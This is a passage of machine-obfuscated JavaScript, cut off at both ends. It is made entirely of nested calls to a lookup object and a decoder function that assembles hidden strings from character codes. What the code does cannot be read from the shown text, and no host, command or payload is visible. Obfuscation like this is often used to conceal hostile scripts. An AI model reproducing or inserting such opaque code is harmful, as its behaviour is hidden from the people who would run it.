](__inusc400,_0x48c64a[_0x3b019d(0xb9f,0x944,0x33a,0xacd)]),_0x48c64a[_0x3b019d(0xa66,0x668,0x638,0x546)](_0x48c64a[_0x3b019d(0xbf9,0xa37,0x973,0xdd2)](_0x48c64a['eRtXD'](__inusc400,_0x48c64a[_0x26d48f(0x154,-0x97,0x17a,0x2c4)]),_0x48c64a[_0x26d48f(0xa06,0xb6f,0xd10,0x3cd)](__inusc400,_0x48c64a['iNfUf'])),_0x48c64a['PJOew'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0x7b1,0xc8d,0x85b)])),_0x48c64a['UiiqI'](_0x48c64a[_0x26d48f(0xb09,0xd5c,0xc79,0x7ce)](__inusc400,_0x48c64a['kBWfZ']),__inusc400(_0x48c64a[_0x26d48f(0x60d,0x5e5,0x188,0x971)])),_0x48c64a[_0x3b019d(0x93e,0xe06,0xeb7,0xc6c)](_0x48c64a[_0x26d48f(0xa75,0x1037,0xb7c,0xcc6)](_0x48c64a['DhNwm'](_0x48c64a['eBQkh'](__inusc400,_0x3b019d(0x1036,0x1068,0xc9b,0xd31)+'3'),_0x48c64a[_0x26d48f(0x265,0x554,0x86e,0x22)](__inusc400,_0x48c64a[_0x26d48f(-0x8c,0x4e9,-0x12a,0x35a)])),_0x48c64a[_0x26d48f(0x2a5,0x49c,0x5c3,0x39a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x5b2,0xace,0x474)])),__inusc400(_0x26d48f(0x374,0x472,0x84b,-0x2ec))),_0x48c64a['UexAK'](_0x48c64a['klICR'](__inusc400,_0x48c64a['LtYFr']),_0x48c64a['TpzlC'](__inusc400,_0x48c64a[_0x3b019d(0xcdf,0x8d7,0x979,0x72e)])),_0x48c64a[_0x3b019d(0x119b,0xba8,0xbe4,0xcd0)](_0x48c64a[_0x26d48f(-0xd8,0x331,0xc2,-0x4ca)](_0x48c64a['SPNBv'](_0x48c64a['ByDJZ'](__inusc400,_0x48c64a[_0x3b019d(0x829,0x978,0x9a1,0x55a)]),_0x48c64a[_0x26d48f(0x2b3,0x2a0,-0x1dc,0x6e7)](__inusc400,_0x48c64a[_0x3b019d(0x691,0x76a,0xacb,0xd8b)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x45f,0x1ee,0x866,0xaac)](__inusc400,_0x48c64a['Onnwn'])),_0x48c64a[_0x26d48f(0x664,0xa79,0x14c,0x403)](__inusc400,_0x3b019d(0x767,0x9e0,0xce2,0x95b)+_0x3b019d(0x165b,0x10a8,0x16b6,0x1325)+_0x3b019d(0x140,0x790,0x51a,0x280))+_0x48c64a[_0x3b019d(0x4e1,0x591,-0xb6,0x67a)](__inusc400,_0x48c64a[_0x3b019d(0xa28,0x5f7,0x717,0xaba)]),_0x48c64a[_0x26d48f(0x8dd,0xbcd,0xf3a,0x7bc)](_0x48c64a[_0x3b019d(0x1592,0x1127,0xd53,0x1210)](__inusc400,_0x48c64a['kJssa']),_0x48c64a[_0x26d48f(-0x14b,-0x2f7,-0x42a,0x335)](__inusc400,_0x26d48f(-0x31,-0x26,-0x1af,-0x46)))+__inusc400(_0x48c64a['fIwMU']),__inusc400(_0x48c64a[_0x3b019d(0x13c1,0x105a,0x10d7,0x1682)])+_0x48c64a[_0x26d48f(0x78a,0x80b,0xd77,0xba1)](__inusc400,_0x3b019d(0xecc,0x1163,0xbb3,0xcd0)),_0x48c64a['MKEbM'](_0x48c64a['urQyQ'](_0x48c64a[_0x3b019d(0xe81,0xd52,0x982,0x12e7)](__inusc400,_0x48c64a[_0x26d48f(0x804,0x1ca,0x913,0x975)]),_0x48c64a[_0x3b019d(0xf02,0xe13,0xfec,0xbcd)](__inusc400,'107')),__inusc400(_0x26d48f(0x25f,0x1ab,-0x30d,0x109))),_0x48c64a['FkPrS'](_0x48c64a[_0x3b019d(0xaad,0x6d2,0xd3,0x185)](__inusc400,_0x48c64a[_0x26d48f(0x82d,0x483,0xa5b,0xe70)]),_0x48c64a['gEEJp'](__inusc400,_0x48c64a[_0x26d48f(0x205,0x31b,0x7f3,-0x169)])),_0x48c64a[_0x3b019d(0xac8,0xaa2,0xc14,0x104d)](_0x48c64a[_0x26d48f(0x3da,0x43,0x996,0x500)](__inusc400,_0x48c64a[_0x26d48f(0x4b7,-0x1,0x4e2,0x98b)]),__inusc400(_0x48c64a[_0x3b019d(0x613,0x805,0xa45,0x61b)]))+_0x48c64a[_0x26d48f(0x27,-0xb,-0x584,-0x45d)](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xda4,0x9ea,0xa1f,0x3c8)](__inusc400,_0x48c64a[_0x3b019d(0x5a1,0x7d1,0xbad,0x6d4)])+_0x48c64a[_0x3b019d(0x44b,0x5cb,0x72b,0x5d0)](__inusc400,_0x26d48f(0x1eb,-0x123,0x384,-0x26e)),_0x48c64a['XyIXQ'](__inusc400,_0x48c64a[_0x3b019d(0x477,0xadc,0xc57,0x889)])+_0x48c64a[_0x3b019d(0x516,0xa75,0xfcb,0xfbd)](__inusc400,_0x3b019d(0xbca,0x908,0x7eb,0xbad)),_0x48c64a[_0x3b019d(0x4d7,0x7b4,0x36d,0x63b)](_0x48c64a[_0x26d48f(0x3a7,0x243,0x9eb,0x672)](__inusc400,_0x48c64a[_0x26d48f(-0x151,0x143,-0x396,-0x306)])+_0x48c64a[_0x3b019d(0x7ef,0x96a,0x655,0xa1a)](__inusc400,_0x3b019d(0xcfa,0xaf8,0x109f,0xfcc)),_0x48c64a[_0x26d48f(0x487,0x4aa,-0x16c,0x50c)](__inusc400,_0x48c64a[_0x26d48f(0x9de,0x49e,0x385,0x52c)]))+_0x48c64a[_0x26d48f(0x1cd,-0x443,0x328,-0x419)](__inusc400,_0x3b019d(0x913,0xc07,0x770,0x10ea)),_0x48c64a[_0x26d48f(0x961,0x835,0x655,0xbff)](_0x48c64a[_0x3b019d(0xc0d,0xdbc,0x1011,0xdd2)](__inusc400,_0x48c64a[_0x26d48f(0x976,0xcff,0x34c,0x42e)]),_0x48c64a[_0x3b019d(0xb11,0xe58,0x146d,0x1390)](__inusc400,_0x48c64a['mbRST'])),_0x48c64a[_0x26d48f(0x1fa,-0x2b9,0x2ee,-0x222)](_0x48c64a[_0x26d48f(-0xfa,-0x6a2,-0x1b5,0x1fc)](__inusc400,_0x48c64a[_0x3b019d(0x742,0xac3,0x1007,0xbd8)]),_0x48c64a[_0x26d48f(0xaad,0xf9a,0xcab,0x92e)](__inusc400,_0x48c64a['dMwka']))+_0x48c64a[_0x3b019d(0x1765,0x1109,0x173a,0x1405)](__inusc400,_0x48c64a[_0x3b019d(0x127a,0xe23,0x865,0x11f8)]),_0x48c64a['GqjrB'](__inusc400,_0x48c64a['vbVCI']),_0x48c64a[_0x3b019d(0xc8d,0x1004,0x9be,0xe79)](_0x48c64a['rYeDe'](__inusc400,_0x48c64a[_0x3b019d(0x173f,0x112c,0x1672,0x12d9)]),_0x48c64a[_0x3b019d(0xd55,0xc4e,0xcfb,0x106a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x458,0x146,0x309)])),_0x48c64a['RZzrD'](__inusc400(_0x48c64a[_0x3b019d(0x986,0xbe9,0x7de,0xa3e)]),_0x48c64a[_0x26d48f(0x491,0x2e7,0xa40,-0x29)](__inusc400,'102,103'))+_0x48c64a['KXFtI'](__inusc400,_0x26d48f(0x7fb,0x59a,0xbde,0xb35)+',119'),_0x48c64a[_0x3b019d(0x1421,0xf6c,0x11b6,0x15b3)](_0x48c64a['RbSgK'](__inusc400,_0x48c64a[_0x3b019d(0x15e1,0x1096,0x14ec,0xf9c)]),_0x48c64a[_0x3b019d(0xf76,0x1010,0x15c8,0xbed)](__inusc400,_0x48c64a['onFqJ']))+_0x48c64a[_0x3b019d(0x24b,0x6a8,0x47c,0xa25)](__inusc400,_0x48c64a[_0x3b019d(0x1529,0xfc3,0x1482,0x975)]),_0x48c64a[_0x3b019d(0xb3a,0x1137,0x1004,0x1010)](_0x48c64a[_0x26d48f(0x6e8,0x4d8,0x91b,0x2a9)](_0x48c64a[_0x26d48f(0x3b8,0x20c,0x18,0x237)](__inusc400,_0x3b019d(0xc63,0x8d3,0x630,0x67f)),_0x48c64a['IOzCd'](__inusc400,_0x48c64a[_0x26d48f(0xd6,0x533,-0x33c,0x50a)])),__inusc400(_0x48c64a['YIFyO'])),_0x48c64a['VGCFW'](_0x48c64a[_0x3b019d(0x1362,0xe43,0xa4e,0x126e)](__inusc400(_0x48c64a[_0x3b019d(0xad1,0x1111,0xff2,0x15f2)]),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x3e0,-0x228,0x44a)])),_0x48c64a[_0x3b019d(0x45d,0x723,0x147,0x980)](__inusc400,_0x3b019d(0x4e3,0xaf8,0xcc4,0xbf6))),_0x48c64a[_0x26d48f(0x62b,0xb1e,0x4b4,0x39a)](_0x48c64a[_0x3b019d(0x4a7,0x8a3,0x3e3,0xaf7)](_0x48c64a[_0x3b019d(0x8fc,0xbcc,0x102c,0x57d)](_0x48c64a[_0x3b019d(0xeba,0xa5b,0x603,0xdb3)](__inusc400,_0x48c64a[_0x3b019d(0xe56,0x11c8,0xf03,0xe70)]),__inusc400('110,99')),__inusc400(_0x48c64a['dkNhx']))+_0x48c64a[_0x3b019d(0x231,0x6e7,0x445,0x2af)](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x101b,0xd91,0x12c0)]),_0x48c64a[_0x26d48f(-0xba,0x38b,0x1ac,-0x601)](__inusc400,_0x48c64a[_0x3b019d(0xc6a,0xfc3,0x9da,0xa23)])),_0x48c64a['anTGv'](_0x48c64a['SimoK'](__inusc400,_0x48c64a[_0x26d48f(-0x13,-0x488,0x51c,0xa8)]),_0x48c64a[_0x3b019d(0x3a8,0x722,0x6f1,0xbd9)](__inusc400,_0x48c64a['YHfPO'])),_0x48c64a[_0x26d48f(0x79a,0x3c6,0xc10,0xbe2)](_0x48c64a[_0x3b019d(0x1264,0x10e5,0xfab,0x1645)](_0x48c64a['zLrxy'](__inusc400,_0x48c64a['RvGOy']),__inusc400('98')),__inusc400(_0x48c64a[_0x3b019d(-0x21,0x568,0xac9,0x5ad)])),_0x48c64a[_0x26d48f(0x1c2,0x774,0x686,0x2e8)](_0x48c64a[_0x26d48f(0x135,-0x361,0x603,0x5de)](__inusc400,_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c9,0xc46,0xc50,0x758)](__inusc400,_0x26d48f(0x142,0x48,-0x296,0x8b)+'1'))+_0x48c64a[_0x3b019d(0x851,0x620,0x50c,0x683)](__inusc400,_0x48c64a['kMGff'])+_0x48c64a[_0x26d48f(0x27,-0x374,-0x405,-0x48d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x349,0x3f6,0x76a)]),_0x48c64a[_0x26d48f(0x204,0x184,0x39a,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0x948,0x6f2,0x98e,0x1a2)]),_0x48c64a[_0x3b019d(0xc2d,0x10c1,0x1274,0xbc3)](_0x48c64a[_0x3b019d(0x22e,0x850,0xd62,0x294)](__inusc400,_0x48c64a[_0x26d48f(0x956,0xbe1,0x7fd,0xe79)]),_0x48c64a[_0x26d48f(0x227,0x646,-0x2d7,0x41c)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x811,-0x278,-0x244)])),_0x48c64a[_0x3b019d(0x11cb,0xf6d,0xabe,0xdfe)](_0x48c64a[_0x3b019d(0x114f,0xe97,0x1153,0x13f1)](__inusc400,'110,107,10'+'0'),__inusc400(_0x26d48f(-0x10,-0x20b,0x354,0x565)+_0x26d48f(0x68b,0x141,0xf7,0x518)+_0x3b019d(0xa3d,0x844,0x4b2,0x826))),_0x48c64a[_0x26d48f(0x922,0x937,0x4de,0x635)](_0x48c64a[_0x3b019d(0xbb0,0x710,0xb2c,0xca1)](_0x48c64a[_0x26d48f(0x631,0x34e,0x522,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x205,0x2d,0x469)]),_0x48c64a[_0x3b019d(0xd7c,0xaf2,0xdf0,0x7f7)](__inusc400,_0x26d48f(0x3d4,0x487,0x421,0x984)+'4,125,119,'+_0x26d48f(0xa16,0x696,0xf84,0xd77)))+_0x48c64a[_0x3b019d(0xf50,0x1116,0x144a,0xea1)](__inusc400,_0x26d48f(0x63,-0x40e,-0x44c,-0x20e)),__inusc400(_0x48c64a[_0x3b019d(0x542,0x852,0xda0,0x48f)])),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x2d2,0x3b8,0x7d3,0x228)](__inusc400,_0x48c64a[_0x26d48f(0x40,-0x32e,0x66,0x3ed)]),_0x48c64a['catQa'](__inusc400,_0x26d48f(0xd1,0xbe,-0x31f,0x51d))),_0x48c64a[_0x26d48f(0x544,0xaa0,0x88f,0xa9a)](_0x48c64a[_0x3b019d(0xdd4,0xf1d,0x12bd,0x101a)](_0x48c64a[_0x26d48f(0x918,0x8fc,0x76a,0x888)](_0x48c64a[_0x3b019d(0xa7e,0xce4,0xa19,0x10ae)](__inusc400,_0x48c64a[_0x3b019d(0x1090,0xea3,0xb78,0xd44)]),_0x48c64a[_0x26d48f(0x4cf,0x2c0,0x273,-0x56)](__inusc400,_0x3b019d(0x312,0x941,0xcbf,0x311)+'5')),_0x48c64a[_0x26d48f(0x300,0x685,0x112,0x24e)](__inusc400,_0x48c64a['XnYPf'])),_0x48c64a['KbFxQ'](__inusc400,'98')),_0x48c64a[_0x26d48f(0x8e1,0xbf5,0xca0,0x396)](__inusc400,_0x48c64a['CHzEz'])+_0x48c64a['ADQkc'](__inusc400,'101'),_0x48c64a[_0x26d48f(0x7df,0x314,0xc56,0x595)](__inusc400(_0x48c64a[_0x3b019d(0xcab,0x7e9,0x7f6,0xd1b)]),__inusc400(_0x48c64a[_0x26d48f(0xa54,0xff7,0xef0,0x460)])),_0x48c64a[_0x3b019d(0x712,0xc64,0x8c8,0xad6)](_0x48c64a[_0x3b019d(0xbbb,0x1178,0x1017,0xcd3)](_0x48c64a[_0x26d48f(0x7f9,0x4a5,0xccc,0xa55)](__inusc400,_0x48c64a[_0x26d48f(0x7a3,0xb49,0xc5e,0x539)]),_0x48c64a[_0x3b019d(0x71f,0x72a,0x37a,0x51e)](__inusc400,_0x48c64a['dPtjr'])),_0x48c64a[_0x3b019d(0x1464,0xf7f,0xc44,0x141c)](__inusc400,'106,109')),_0x48c64a['rXsMe'](__inusc400,_0x26d48f(0x84e,0xc9a,0x6a2,0x731)+_0x26d48f(0x359,0x21,-0x2f4,0x4e8)+_0x26d48f(0x483,0x242,0x9e3,-0x1d)+_0x26d48f(0xab,-0x2d1,0x639,-0x59e)+'120,113,12'+'8'),_0x48c64a[_0x26d48f(0x9b9,0xedc,0x564,0xb44)](_0x48c64a[_0x3b019d(0x8db,0xbe6,0x6a4,0x107a)](__inusc400,_0x48c64a[_0x26d48f(0x92f,0xe0d,0xaef,0x4bf)]),__inusc400(_0x26d48f(0x394,-0x22d,0x186,0x186))),_0x48c64a[_0x26d48f(0x50f,0x69d,0x4e,0x1ae)](_0x48c64a['DpEGP'](__inusc400,_0x48c64a[_0x3b019d(0xbe2,0x10fa,0xe8a,0xa9b)]),_0x48c64a[_0x26d48f(0x5d3,0x692,-0x75,0x2c9)](__inusc400,_0x3b019d(0x954,0x555,0x2d1,0x4a0)+_0x26d48f(-0x112,0xb9,-0x5e5,0x24a)+'17'))+__inusc400(_0x48c64a[_0x26d48f(0x82a,0x3e8,0xbe1,0x6f9)]),_0x48c64a['jVztm'](_0x48c64a[_0x3b019d(0x906,0xcd2,0x91a,0xa15)](_0x48c64a[_0x3b019d(0xc84,0x8ce,0xc49,0x638)](__inusc400(_0x48c64a[_0x3b019d(0xe5c,0x944,0xe17,0x88b)]),__inusc400('112')),__inusc400('109,119,11'+'1')),_0x48c64a[_0x3b019d(0x14d1,0x110d,0xf88,0xeab)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(0xa33,0x478,0x5aa,0x9e4)](_0x48c64a[_0x26d48f(0x6d9,0x32d,0x961,0xda)](__inusc400,'109,103,11'+'1'),__inusc400(_0x48c64a['vklTh'])),_0x48c64a[_0x3b019d(0x3e4,0x668,0xba2,0x194)](_0x48c64a[_0x26d48f(-0x102,-0x1cd,0x1ab,-0x34)](_0x48c64a[_0x26d48f(0x111,0xa9,-0xda,0x28b)](__inusc400,'98'),_0x48c64a[_0x3b019d(0x79a,0xb3d,0xd41,0xad9)](__inusc400,_0x48c64a['ogvwB'])),__inusc400(_0x3b019d(0x121a,0xe45,0x139c,0xb1e)+'4')),_0x48c64a[_0x26d48f(0xa4d,0xd77,0xff2,0x5d9)](_0x48c64a[_0x26d48f(0x601,0x1e5,0xb7c,0x54a)](__inusc400,_0x48c64a[_0x26d48f(0x3c7,0x811,-0x83,0x709)])+_0x48c64a[_0x26d48f(0x88c,0x422,0xcb2,0xbad)](__inusc400,_0x3b019d(0xaec,0x10bf,0xa5d,0x1385)+_0x3b019d(0x39e,0x898,0xaba,0xde1)),_0x48c64a[_0x3b019d(0xf90,0x1025,0x104c,0xa4a)](__inusc400,_0x48c64a['sqLTH'])),_0x48c64a['PEPvT'](__inusc400(_0x48c64a[_0x26d48f(0xade,0x1141,0x6c7,0xde6)]),_0x48c64a[_0x26d48f(0x291,-0x2fe,-0x137,0x1e9)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a[_0x26d48f(0xb43,0x797,0xc47,0x894)](_0x48c64a[_0x3b019d(0xb47,0x63c,0x71,0x57)](_0x48c64a[_0x26d48f(0x476,-0xf4,0x77f,0xa6e)](_0x48c64a[_0x3b019d(0xbf9,0x11d2,0xcf4,0x179d)](_0x48c64a[_0x26d48f(0x746,0xbfc,0xae4,0xd8c)](__inusc400,_0x48c64a[_0x3b019d(0x15e3,0x11a0,0x12f8,0xb8b)]),_0x48c64a[_0x26d48f(0xb2d,0xf94,0x104c,0x91b)](__inusc400,_0x48c64a['lXRFX'])),_0x48c64a[_0x3b019d(0x985,0x62e,0x2e2,0x1dd)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xd15,0xcf5,0x7e6,0xeb4)](__inusc400,_0x48c64a[_0x3b019d(0x179,0x697,0x970,0x928)])),_0x48c64a['zZXyo'](__inusc400,_0x48c64a[_0x3b019d(0x9a5,0x8d7,0xcef,0xc3b)])),_0x48c64a[_0x3b019d(0x10fc,0xc27,0xda1,0x87f)](_0x48c64a['IjZyF'](__inusc400,_0x3b019d(0x907,0x838,0xdbd,0x5a6)+_0x26d48f(0x915,0x952,0x856,0x2bd)),_0x48c64a['oQpXI'](__inusc400,_0x48c64a[_0x3b019d(0x82f,0xd39,0x1388,0x88f)])),__inusc400(_0x48c64a['GfvuD'])+_0x48c64a[_0x3b019d(0xe6f,0xa0a,0x6c3,0xd8d)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x10a,-0x211,-0x1ec)]),_0x48c64a[_0x26d48f(0x5ca,0xae6,0x132,0x356)](__inusc400(_0x48c64a[_0x3b019d(0xb78,0xfb0,0xb3d,0xd38)])+__inusc400(_0x48c64a[_0x3b019d(0x75b,0x7a6,0xd60,0x7f1)]),_0x48c64a[_0x3b019d(0x35e,0x89d,0x85a,0x9fe)](__inusc400,_0x26d48f(0x7c4,0x365,0x226,0xb61))),_0x48c64a[_0x26d48f(0xac5,0xea0,0x567,0xe26)](__inusc400(_0x48c64a['pXZLE']),_0x48c64a[_0x3b019d(0x1f5,0x586,0x9c6,0x417)](__inusc400,_0x3b019d(0xde9,0xb28,0xfb8,0x82c)+_0x3b019d(0x1293,0xf11,0x94c,0xd57)+_0x3b019d(0x69d,0x676,0x643,0x1e8)+_0x3b019d(0xa2b,0xac0,0x66a,0xce2))),_0x48c64a[_0x26d48f(0x3f5,0x838,0x8ff,0x9ce)](_0x48c64a[_0x26d48f(-0x161,-0x419,-0x42,-0x767)](_0x48c64a[_0x26d48f(0x751,0x4e3,0x538,0x668)](__inusc400,_0x48c64a[_0x3b019d(0xa0b,0x616,0x9f8,0x6fd)]),_0x48c64a[_0x26d48f(0x215,0x721,-0x155,0x5cc)](__inusc400,_0x48c64a[_0x3b019d(0x1007,0xe59,0xc5b,0x980)])),_0x48c64a[_0x26d48f(0x45b,0x837,0x952,0x2eb)](__inusc400,_0x48c64a[_0x3b019d(0xcf2,0xc5c,0x12b2,0x10f6)]))+__inusc400(_0x3b019d(0xb8a,0xd75,0x137f,0x856)),_0x48c64a[_0x26d48f(0x38b,0x6fe,-0x14f,-0xc1)](_0x48c64a[_0x3b019d(0x10ad,0xc5a,0x12bf,0x865)](__inusc400,_0x48c64a[_0x26d48f(0x892,0xb34,0xec1,0xafe)]),_0x48c64a[_0x3b019d(0xa5f,0xd0c,0x1007,0xd74)](__inusc400,_0x48c64a[_0x26d48f(0x30a,0x94d,-0x66,-0xb2)]))+_0x48c64a[_0x3b019d(0xfe0,0xbb2,0xd2c,0x5f5)](__inusc400,_0x48c64a[_0x3b019d(0x1436,0x117c,0x11aa,0x1693)])+_0x48c64a['OmqVt'](__inusc400,_0x48c64a[_0x26d48f(0x263,0x4ce,0x13a,-0x218)]),_0x48c64a[_0x26d48f(0x5bf,0x24,0x9e8,0x4b3)](_0x48c64a['LLceL'](__inusc400(_0x3b019d(0x10da,0x1087,0xd59,0x105e)+_0x3b019d(0x8da,0xbfa,0xe69,0x936)+_0x26d48f(0xac4,0xda6,0x625,0x109a)),_0x48c64a[_0x3b019d(0x3fb,0xa4a,0xb02,0xf78)](__inusc400,_0x48c64a[_0x26d48f(0x713,0xb0a,0xc3,0xaa3)])),_0x48c64a[_0x26d48f(0x702,0xce5,0x8cf,0xbcd)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x6d3,-0x18c,0x82b)])),_0x48c64a[_0x26d48f(0x904,0x67a,0xe01,0xd09)](_0x48c64a[_0x26d48f(-0x105,0x226,-0x52d,0x2be)](_0x48c64a[_0x26d48f(0x708,0x19c,0x5b0,0xbc3)](_0x48c64a[_0x26d48f(0x685,0x59f,0x5ae,0x8ad)](__inusc400,_0x48c64a[_0x26d48f(0x3dc,0x9bd,0x4dc,0x40b)]),_0x48c64a['BZTtA'](__inusc400,_0x48c64a[_0x26d48f(0x7e5,0xd44,0xd0e,0x34c)])),_0x48c64a[_0x3b019d(0xa0f,0x903,0x793,0x7f9)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x46b,0x3a,0x14a,-0xf0)](__inusc400,'122')),_0x48c64a[_0x3b019d(0x6ba,0x5c9,-0x79,0x9f1)](_0x48c64a['GyWnn'](__inusc400,'116,99,117'+_0x26d48f(0x833,0x66b,0xe49,0x7db)+'04,104,118'+',116'),_0x48c64a[_0x26d48f(0xb5a,0xbf9,0x808,0x9bb)](__inusc400,_0x48c64a['OrEaK'])),_0x48c64a[_0x3b019d(0xc3d,0xdd2,0xe4d,0xe4c)](_0x48c64a[_0x26d48f(0x1ba,-0x13a,-0x4a1,0x237)](_0x48c64a['MMsqY'](__inusc400,_0x48c64a['mnqFb'])+_0x48c64a[_0x3b019d(0xd8b,0x7f2,0x7ea,0x475)](__inusc400,_0x48c64a['eAWIf']),__inusc400(_0x48c64a[_0x26d48f(0x4fd,0x856,0x1db,0xb58)])),_0x48c64a[_0x3b019d(0x804,0xa9b,0x7db,0x918)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x6c,0x197,0x54e)])),_0x48c64a[_0x26d48f(0xaee,0x74a,0xe6f,0xb50)](_0x48c64a[_0x26d48f(0x473,0x16a,0x36,0x1af)](_0x48c64a[_0x26d48f(0x9bf,0xc3a,0xa9f,0x72a)](__inusc400,_0x48c64a[_0x26d48f(0x2d0,0xa3,-0x14e,0x3d0)]),_0x48c64a['lZnOr'](__inusc400,_0x3b019d(0xb5e,0x9c9,0x474,0xa05)+_0x3b019d(0x6dc,0x5c3,0xbda,0x5e0)+_0x26d48f(0x84,0x53d,0x472,-0x25d))),_0x48c64a['IeCOI'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0xac9,0x29c,0x64d)])),__inusc400(_0x48c64a['PLJnr']),_0x48c64a[_0x3b019d(0xd4f,0xdfb,0x13a0,0x8b7)](__inusc400(_0x48c64a[_0x3b019d(0x8d8,0x79b,0xd31,0xb1a)]),_0x48c64a[_0x3b019d(0xdd9,0x8a4,0xc75,0x8b9)](__inusc400,_0x48c64a[_0x26d48f(0x74,-0x243,0x634,0x2df)])),_0x48c64a[_0x3b019d(0x8d0,0xcbd,0x74f,0x12ed)](_0x48c64a[_0x3b019d(0x1397,0x107f,0xca4,0x1205)](__inusc400,_0x3b019d(0xd91,0xaf8,0x709,0xad3)),_0x48c64a[_0x26d48f(0x6ca,0x152,0x5a9,0x829)](__inusc400,_0x3b019d(0xd61,0xc37,0xe7e,0x1197)+_0x3b019d(0xf0b,0xd85,0x130c,0xd3e)+_0x3b019d(0xafa,0xf66,0x15c8,0x1096)+_0x3b019d(0x7a3,0xbd5,0x1036,0xcd2))),_0x48c64a[_0x3b019d(0x1337,0xd4d,0xed0,0x75e)](__inusc400,_0x48c64a['aLmPH'])+_0x48c64a[_0x26d48f(0x2f8,0x637,0x34c,-0x2fe)](__inusc400,_0x48c64a['DHpiQ']),_0x48c64a[_0x26d48f(-0xa7,-0x459,0x48f,-0x6f4)](_0x48c64a[_0x3b019d(0xd1b,0xb81,0xf32,0xe5e)](_0x48c64a[_0x26d48f(0x997,0x58d,0x9c2,0x9eb)](_0x48c64a[_0x26d48f(0x3e4,0x3fc,0x1cd,0x691)](__inusc400,_0x3b019d(0x313,0x859,0x9b2,0x84f)+'4,118,110,'+'107'),_0x48c64a[_0x26d48f(0x1d9,0x735,0x48f,0xe9)](__inusc400,_0x3b019d(0x156f,0x1071,0x1445,0x1113))),_0x48c64a[_0x26d48f(0x508,0xa0a,0x156,0x9b6)](__inusc400,_0x48c64a[_0x3b019d(0x935,0xbee,0xcd9,0xc13)])),__inusc400(_0x26d48f(0x3d,0x3d,-0x3af,-0x4a)+'4')),_0x48c64a['Wbopi'](_0x48c64a['zXaXi'](__inusc400,_0x48c64a[_0x26d48f(0x934,0x554,0x8bf,0x373)]),__inusc400(_0x48c64a[_0x3b019d(0xa38,0x55d,0x344,0x9d6)])),__inusc400(_0x48c64a[_0x3b019d(0x81a,0xe1b,0xabe,0x100c)])+__inusc400(_0x3b019d(0xb20,0xd63,0x728,0xf41)),_0x48c64a['GafYj'](_0x48c64a[_0x26d48f(-0x91,-0x1e8,0x0,-0x50e)](__inusc400,_0x48c64a[_0x26d48f(0x6f,0x3ee,-0x5da,0x266)]),__inusc400(_0x48c64a[_0x3b019d(0x8ba,0xcb4,0xa31,0xd35)]))+_0x48c64a['hStHW'](__inusc400,_0x48c64a[_0x26d48f(0x1bc,-0x485,0x54e,0x496)]),_0x48c64a[_0x26d48f(0x364,0x20e,0x813,-0x9b)](__inusc400(_0x48c64a[_0x3b019d(0xf98,0xcb7,0xd35,0x965)]),_0x48c64a[_0x3b019d(0x1381,0x10a3,0xcf4,0x131b)](__inusc400,'99')),_0x48c64a[_0x3b019d(0x7d9,0xccd,0xce2,0xea5)](_0x48c64a[_0x26d48f(0x2d6,0x294,0x73f,-0x312)](__inusc400,_0x48c64a[_0x3b019d(0xd3e,0xef0,0xc82,0xa46)]),_0x48c64a[_0x26d48f(0x5ac,0xa4d,0x657,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0xb63,0x8f1,0x2df,0x715)])),_0x48c64a[_0x26d48f(0x6c1,0x83b,0x80a,0x55e)](__inusc400,_0x48c64a['sZVHc'])+__inusc400(_0x48c64a['yghHw'])+__inusc400(_0x3b019d(0xa69,0x6d7,0x353,0x3eb)),_0x48c64a[_0x3b019d(0x4e8,0x52b,0x49a,0x294)](__inusc400,_0x26d48f(0x5ef,0x27a,0xa7a,0x24f)+_0x26d48f(0x5a7,0x7e6,0x797,0xa87)+_0x3b019d(0x1640,0x116d,0x1542,0x1672)+_0x26d48f(0x7f2,0x32f,0x805,0x1e0)+'126'),_0x48c64a[_0x26d48f(0x3f3,-0x152,0x1ea,0x51d)](_0x48c64a[_0x26d48f(0x150,0x6eb,0x77c,0x57e)](_0x48c64a['qyLpd'](__inusc400,_0x48c64a[_0x3b019d(0x569,0x9e4,0x9ec,0x385)]),_0x48c64a['JBcDU'](__inusc400,_0x48c64a[_0x3b019d(0xf27,0xd01,0x1333,0xb26)]))+__inusc400(_0x48c64a[_0x26d48f(0x331,0x35,0x845,-0x201)]),_0x48c64a[_0x3b019d(0x2d6,0x7c6,0x42f,0xd4c)](__inusc400,_0x48c64a[_0x3b019d(0x632,0xc5c,0xcb9,0x986)]))+_0x48c64a[_0x3b019d(0x1726,0x10ea,0xc5d,0xbf6)](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x8f8,0x6ef,0x8eb)]),_0x48c64a[_0x26d48f(0xd8,-0x4d0,-0xf0,-0x17f)](_0x48c64a['GqKuB'](_0x48c64a[_0x3b019d(0x7b3,0xe0d,0xfc0,0x89b)](__inusc400,_0x26d48f(0x3d7,0x873,-0x1ee,0x511)+_0x26d48f(0xa4,0x5da,0x8f,-0x23f)),_0x48c64a['bOOTw'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x912,0x82e,0xf36)]))+_0x48c64a[_0x3b019d(0x88d,0x8e3,0xef7,0x994)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x1ad,0x182,-0xb7)]),_0x48c64a[_0x3b019d(0x1470,0x1157,0xe2c,0x10e6)](__inusc400,_0x48c64a['adDTF'])),_0x48c64a['GVcTN'](_0x48c64a['grPNC'](__inusc400,_0x48c64a[_0x26d48f(0xaf1,0x4c3,0x